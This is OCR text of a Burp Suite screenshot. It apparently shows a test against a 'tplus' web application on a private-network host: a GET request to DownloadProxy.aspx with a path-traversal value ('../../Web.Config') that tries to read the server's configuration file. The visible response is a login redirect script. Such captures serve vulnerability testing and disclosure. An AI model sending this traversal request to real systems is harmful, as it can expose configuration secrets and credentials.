 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.6.3 - Temporary Project - licensed to Datch
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Send Cancel Target: http://192.168.219.148 HTTP/1
Request
Pretty Raw Hex \n
1 GET /tplus/SM/DTS/DownloadProxy.aspx?Path=
../../Web.Config HTTP/1.1
2 Host: 192.168.219.148
3 Connection: keep-alive
4
5
Search 0 highlights
Response
Pretty Raw Hex Render \n
58
// p.close()
;
59 p.self.parent.location
.href = path1 +
'/login.html';
60 }
61 else {
62 var temp = p;
63 p = p.window.
dialogArguments;
64 temp.close();
65 if (p) {
windowclose(p,
path1);
}
66 }
67 }
68 }
69 };
alert('没有登录，请登录。');
tickOut();
</script>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 2
Response headers 11
Inspector
Notes
Explanations
Cu
Ready 2,157 bytes | 1,016 millis
Event log (3) All issues (9) Memory: 184.0MB